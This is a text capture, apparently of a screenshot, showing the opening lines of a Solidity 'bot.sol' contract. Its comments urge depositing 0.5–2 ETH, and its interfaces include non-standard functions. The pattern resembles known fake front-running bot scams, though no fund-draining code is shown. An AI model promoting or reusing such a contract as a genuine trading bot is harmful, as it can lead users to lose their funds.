 bot.sol
home > cohen > Documents > bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
30 function addLiquidity(
31 address tokenA,
32 address tokenB,
33 uint amountADesired,
34 uint amountBDesired,
C